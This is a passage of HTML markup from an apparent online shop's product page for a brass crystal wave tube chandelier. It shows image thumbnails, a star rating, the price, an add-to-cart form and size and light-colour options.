              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-6
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLiving.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658002073"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-7
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoom.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658034841"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-8
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDining.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658067609"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-9
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPure.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658100377"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-10
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopper.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658133145"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-11
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658165913"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-12
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280658198681"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-13
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-13
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16683130618009__main"
        data-section="template--16683130618009__main"
        data-url="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp
                </h1>
                <a href="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp" class="product__title">
                  <h2 class="h1">
                    Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(15 Reviews)</span>
    </div>
  
</div>
<p
                class="product__sku no-js-hidden"
                id="Sku-template--16683130618009__main"
                role="status"
                
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>DDX-04917</p><div class="no-js-hidden product-page-price" id="price-template--16683130618009__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £740.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £740.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16683130618009__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42824434286745">
                  
<input type="hidden" name="product-id" value="7578698383513" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--16683130618009__main"
    class="no-js-hidden"
    data-section="template--16683130618009__main"
    data-url="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-0">
            
              <span id="custom-label-template--16683130618009__main-1">
                
                
                Size - Round D19.7:*H20.5"
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--16683130618009__main-1-0"
        name="Size"
        value="Round D19.7:*H20.5&quot;"
        form="product-form-template--16683130618009__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-0">
        Round D19.7:*H20.5"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-1"
        name="Size"
        value="Round D26.8&quot;*H20.5&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-1">
        Round D26.8"*H20.5"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-2"
        name="Size"
        value="Round D31.5&quot;*H24.8&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-2">
        Round D31.5"*H24.8"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-3"
        name="Size"
        value="Round D35.4:*H24.4&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-3">
        Round D35.4:*H24.4"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-4"
        name="Size"
        value="Round D39.4&quot;*H26&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-4">
        Round D39.4"*H26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-5"
        name="Size"
        value="Rectangle L38.6&quot;*W24.4&quot;*H18.9&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-5">
        Rectangle L38.6"*W24.4"*H18.9"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-1">
            
              <span id="custom-label-template--16683130618009__main-2">
                
                
                Light Color - Warm Light
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16683130618009__main-1"
                class="select__select"
                name="options[Light Color]"
                form="product-form-template--16683130618009__main"
              >
                
<option
        value="Warm Light"
        
          selected="selected"
        
      >
        Warm Light
      </option>
  
<option
        value="White Light"
        
      >
        White Light
      </option>
  
<option
        value="Dimmable Warm Light"
        
      >
        Dimmable Warm Light
      </option>
  
<option
        value="Dimmable White Light"
        
      >
        Dimmable White Light
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
